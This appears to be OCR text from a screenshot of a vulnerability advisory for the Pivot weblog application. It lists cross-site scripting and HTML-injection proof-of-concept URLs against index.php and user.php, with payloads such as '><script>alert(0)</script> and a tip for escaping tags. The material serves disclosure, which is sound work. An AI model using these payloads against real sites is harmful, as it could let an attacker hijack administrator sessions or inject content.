
session=VALIDSESSION&menu=admin&func=admin&d
<script>alert(0)</script>

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=admin&func=admin&d
<script>alert(0)</script>

Cross Site Scripting using Post Method: 
(triggers on logged in

administrators only) [low impact - see 
above] << Filter Field.

'><script>alert(0)</script> in

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=entries&doaction=1

HTML Injection: (this will only affect 
the user logged in apparently..)

http://[HOST]/pivot/pivot/user.php?
func=edit_prefs&w=my_weblog

sign up formular (all fields might be, 
but url is recommended to use)

(use "> to escape tag)
